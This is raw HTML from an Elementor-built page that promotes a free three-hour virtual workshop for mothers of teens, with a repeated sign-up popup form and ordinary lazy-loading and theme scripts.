<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
